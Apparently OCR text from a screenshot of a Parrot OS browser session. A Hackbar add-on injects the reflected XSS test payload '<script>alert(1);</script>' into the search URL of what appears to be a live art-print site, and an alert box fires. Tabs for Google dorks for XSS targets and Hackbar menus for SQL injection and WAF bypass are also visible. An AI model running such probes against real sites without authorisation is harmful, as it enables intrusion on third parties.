 Applications Places System
EN 234 KiB/s 7.4 KiB/s Mon Dec 7, 8:17:08 AM
SunDance Graphics | Search Result - Cyberfox
GUIDE LIBRARY: XSS D... inurl:/search_results.ph... SunDance Graphics | S...
https://sdgraphics.com/system/search_results.php?req|global=<script>alert(1);</script> Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://sdgraphics.com/system/search_results.php?req|global=<script>alert(1);</script>
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Home Fine Art Prints Giclées Licensing Artists About Us
Enter keyword, artist or image ID search
+ options (Advanced Search)
SunDance
graphics
Search Results
Your search results for: ' Modify Search | Show Selected | Create Catalog
1
OK
Transferring data from ssl.google-analytics.com...
Menu Parrot Terminal Google Dorks for Cross... Messenger [System Monitor] SunDance Graphics | S... ~/Documents/Program... Hw6